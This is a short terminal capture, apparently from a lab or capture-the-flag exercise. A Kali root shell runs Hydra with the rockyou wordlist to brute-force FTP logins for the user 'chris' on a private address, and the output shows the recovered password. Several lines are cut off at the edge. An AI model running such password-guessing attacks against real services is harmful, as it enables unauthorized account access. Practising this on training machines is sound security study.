 (root💀kali)-[/home/kali]
# hydra -l chris -P /usr/share/wordlists/rockyou.txt 10.10.25.88 ftp
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in
is is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-06-24 07:
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1
[DATA] attacking ftp://10.10.25.88:21/
[STATUS] 256.00 tries/min, 256 tries in 00:01h, 14344143 to do in 933:52h, 16
[21][ftp] host: 10.10.25.88 login: chris password: crystal
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-06-24 07: